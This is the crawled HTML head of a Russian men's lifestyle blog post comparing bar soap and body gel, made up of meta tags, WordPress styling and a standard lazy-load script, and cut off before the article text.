

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formen.best/mylo-ili-gel-dlya-tela-chto-luchshe/
body_size: 45358
content:
<!doctype html> <html lang="ru-RU"> <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>  <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="google-site-verification" content="VkFKE9v5CCBZBnu_rNuKn4hIKvg8kUsY_skbHbqD9hs"/> <meta property="og:image" content="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better.jpg"> <link rel="icon" href="https://formen.best/favicon.ico" type="image/x-icon"> <link rel="preload" as="image" /> <title>МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ? &#8212; Что для мужчин лучше всего? Советы и обзоры мужской моды, тренды, стиль для уверенных парней</title> <meta name="description" content="Откройте для себя плюсы и минусы мыла и геля для тела и выясните, какой из них лучше всего подходит для вашего ежедневного ухода за кожей."/> <link rel="canonical" href="https://formen.best/mylo-ili-gel-dlya-tela-chto-luchshe/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ? &#8212; Что для мужчин лучше всего? Советы и обзоры мужской моды, тренды, стиль для уверенных парней"/> <meta property="og:description" content="Откройте для себя плюсы и минусы мыла и геля для тела и выясните, какой из них лучше всего подходит для вашего ежедневного ухода за кожей."/> <meta property="og:url" content="https://formen.best/mylo-ili-gel-dlya-tela-chto-luchshe/"/> <meta property="og:site_name" content="Что для мужчин лучше всего?"/> <meta property="article:published_time" content="2023-08-14T18:38:19+00:00"/> <meta property="article:modified_time" content="2023-08-14T18:39:07+00:00"/> <meta property="og:image" content="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better.jpg"/> <meta property="og:image:width" content="1024"/> <meta property="og:image:height" content="700"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Команда FORMEN.BEST"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Команда FORMEN.BEST"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/> <link rel='dns-prefetch' href='//mc.yandex.ru'/> <link rel='dns-prefetch' href='//googleads4.g.doubleclick.net'/> <link rel='dns-prefetch' href='//fonts.gstatic.com'/> <link rel='dns-prefetch' href='//google-analytics.com'/> <link rel='dns-prefetch' href='//apis.google.com'/> <link rel='dns-prefetch' href='//googletagmanager.com'/> <link rel='dns-prefetch' href='//doubleclick.net'/>  <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <style class="optimize_css_2" type="text/css" media="all">body.post-new-php.post-type-wp_automatic .wp-heading-inline,.wp-automatic-heading-hide{display:none!important}a{text-decoration:none!important}h1,h2,h3,h4,h5,h6,p{font-family:"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wp-automatic-header{background:#fff;max-width:80%;text-align:center;margin-left:auto;margin-right:auto;border-radius:10px;display:flex;-webkit-box-pack:center;justify-content:center;padding-top:20px;padding-bottom:20px;margin-bottom:30px;-webkit-box-shadow:rgb(100 100 111 / 20%) 0 7px 29px 0;box-shadow:rgb(100 100 111 / 20%) 0 7px 29px 0}.wp-automatic-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px}.wp-automatic-nav-link{padding:12px 24px;margin-right:8px;-webkit-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease;border-radius:24px;text-decoration:none;font-family:"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:17px;font-weight:500;color:#041137}.wp-automatic-nav-link.active{background-color:#4c86e8;color:#fff;-webkit-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease;text-decoration:none!important;outline:none!important}.wp-automatic-nav-link:hover{background-color:#4c86e8;color:#fff}h1.wp-automatic-heading,span.wp-automatic-heading{text-align:center;color:#041137;margin:40px 0;font-size:30px;font-weight:700;display:block}.wp_automatic_page_license-automatic-plugin-for-wordpress .wp-automatic-heading{margin-top:0}.license-container{display:block;text-align:center}.license-container>div{display:inline-block;margin:0 auto;vertical-align:top;float:none!important;-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease}.license-container>div:hover{box-shadow:rgb(17 12 46 / 15%) 0 48px 100px!important;-webkit-box-shadow:rgb(17 12 46 / 15%) 0 48px 100px!important}.license-container table{text-align:left}.wp_automatic_page_license-automatic-plugin-for-wordpress .wrap{background:#f9f9f9;padding:40px 40px}.narrow{background:#fff;padding:40px;border-radius:10px;-webkit-box-shadow:rgb(0 0 0 / 16%) 0 1px 4px;box-shadow:rgb(0 0 0 / 16%) 0 1px 4px}.narrow p{font-size:15px;font-weight:500}.wp_automatic_page_gm_log .wrap>form{background:#f9f9f9;padding:40px 40px;border-radius:10px;-webkit-box-shadow:rgb(0 0 0 / 16%) 0 1px 4px;box-shadow:rgb(0 0 0 / 16%) 0 1px 4px}tr.posted{background:#adffaf}tr.cron-processing-campaign{background:#fff2bf}tr.cron-job-triggered{background:#dbf6ec}.wp_automatic_page_license-automatic-plugin-for-wordpress .button-primary,.wp_automatic_page_import-camps .button-primary{line-height:1;border-radius:24px;font-size:14px;font-weight:500;padding:12px 24px;background:#fff;border-color:#4c86e8;color:#4c86e8;margin:10px 0}.license-container>div .button-primary{-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease}.license-container>div:hover .button-primary{background:#4c86e8;border-color:#4c86e8;color:#fff}.submit-log.button-secondary{line-height:1;border-radius:24px;font-size:14px;font-weight:500;padding:12px 24px;background:#fff;border-color:#4c86e8;color:#4c86e8;margin:10px 0;-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease;vertical-align:middle}.wp-core-ui .button-secondary:hover{background:#4c86e8;border-color:#4c86e8;color:#fff}.wp-list-table{padding:40px 0;border-radius:10px}h1.wp-heading-inline{font-size:24px;font-weight:500;margin-right:10px}@font-face{font-family:'icomoon';src:url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.eot#1754221460);src:url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.eot#1754221460) format('embedded-opentype'),url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.ttf#1754221460) format('truetype'),url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.woff#1754221460) format('woff'),url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.svg?nn7wr8#icomoon) format('svg');font-weight:400;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-openai:before{content:"\e900"}img.bulk-export-loader{max-height:16px;vertical-align:middle;display:none}img.bulk-export-loader.active{display:inline-block}</style> <style class="optimize_css_2" type="text/css" media="all">.wp_automatic_gallery_main{width:500px;height:500px;background-size:contain;background-position:center;background-repeat:no-repeat;border:1px solid #eee;margin-bottom:10px;max-width:100%}.wp_automatic_gallery_btn{background-position:center center;background-repeat:no-repeat;background-size:contain;border:1px solid #eee;height:80px;width:80px;float:left;cursor:pointer;margin-right:1px}.wp_automatic_gallery_btn:last-child{clear:right}.wp_automatic_fb_img{margin-bottom:10px}.wp_automatic_amazon_disclaimer{text-decoration:underline;cursor:default}.wp_automatic_demo_btn{-moz-box-shadow:inset 0 1px 0 0 #f5978e;-webkit-box-shadow:inset 0 1px 0 0 #f5978e;box-shadow:inset 0 1px 0 0 #f5978e;background-color:#f24537;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;text-indent:0;border:1px solid #d02718;display:inline-block;color:#ffffff!important;font-family:Arial;font-size:15px;font-weight:700;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none;text-align:center;text-shadow:1px 1px 0 #810e05;margin:20px 10px 20px 0}.wp_automatic_demo_btn:hover{background-color:#c62d1f;text-decoration:none!important}.wp_automatic_buy_btn{margin:20px 10px 20px 0;-moz-box-shadow:inset 0 1px 0 0 #c1ed9c;-webkit-box-shadow:inset 0 1px 0 0 #c1ed9c;box-shadow:inset 0 1px 0 0 